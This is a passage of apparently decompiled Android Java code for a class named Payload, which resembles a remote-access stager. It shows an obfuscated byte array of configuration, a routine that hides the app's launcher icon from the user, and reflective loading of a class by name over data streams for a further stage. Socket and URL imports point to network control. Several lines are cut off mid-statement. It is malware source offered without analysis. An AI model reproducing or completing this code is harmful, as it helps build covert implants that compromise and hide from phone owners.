 19. import java.lang.reflect.Method;
20. import java.net.ServerSocket;
21. import java.net.Socket;
22. import java.net.URL;
23. import java.net.URLConnection;
24. import java.util.Random;
25.
26. public class Payload {
27. private static final byte[] a = {4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, Byte.MIN_VALUE, 58, 9, 0, -68, 41, 69, -107, 47, 91, -17, 119, -82, 74, -83, 89, -15,
28. private static Context b;
29. private static long c;
30. private static byte[] d;
31. private static String e;
32. private static String f;
33. private static String g;
34. private static Object[] h;
35.
36. private static void a() {
37. if (b != null) {
38. String packageName = b.getPackageName();
39. PackageManager packageManager = b.getPackageManager();
40. Intent intent = new Intent("android.intent.action.MAIN", (Uri) null);
41. intent.addCategory("android.intent.category.LAUNCHER");
42. for (ResolveInfo resolveInfo : packageManager.queryIntentActivities(intent, 0)) {
43. if (packageName.equals(resolveInfo.activityInfo.packageName)) {
44. packageManager.setComponentEnabledSetting(new ComponentName(packageName, resolveInfo.activityInfo.name), 2, 1);
45. }
46. }
47. }
48. }
49.
50. private static void a(DataInputStream dataInputStream, OutputStream outputStream, Object[] objArr) {
51. if (e != null) {
52. Payload.class.getClassLoader().loadClass(e).getConstructor(DataInputStream.class, OutputStream.class, Object[].class, Boolean.TYPE).newInstance(da
53. } else {
54. String str = (String) objArr[0];